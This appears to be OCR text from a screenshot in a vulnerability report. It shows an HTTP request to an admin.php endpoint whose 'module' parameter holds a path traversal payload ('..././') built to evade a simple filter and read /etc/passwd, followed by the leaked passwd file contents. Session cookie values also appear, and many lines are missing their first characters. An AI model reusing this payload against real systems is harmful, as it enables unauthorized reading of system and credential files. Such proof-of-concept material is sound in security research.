 GET /manages/admin.php?module=..././..././..././etc/passwd&name= HTTP/1.1
ost:
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
irefox/85.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
ookie:
M_distinctid=1779661e83a9-06fd80e5a1915a8-4c3f217f-144000-1779661e83b4ee;
hkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
m_lvt_2d0601bd28de7d49818249cf35d95943=1613135804,1613291322,1613668576,16
3717289; ci_session=e0ad4aaee8c6eac579807a12671ce827f8a20098;
m_lpvt_2d0601bd28de7d49818249cf35d95943=1613729555; login=1;
_jsluid_h=eb9ca8956770afc57e5c0e12840278c5
pgrade-Insecure-Requests: 1
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
nut:x:84:84:nut:/var/state/nut:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin